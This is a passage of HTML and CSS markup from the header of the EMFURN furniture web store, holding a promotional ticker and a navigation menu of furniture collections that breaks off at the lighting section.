                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
